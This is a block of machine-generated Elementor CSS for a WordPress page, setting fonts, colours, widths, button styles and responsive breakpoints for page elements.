.elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}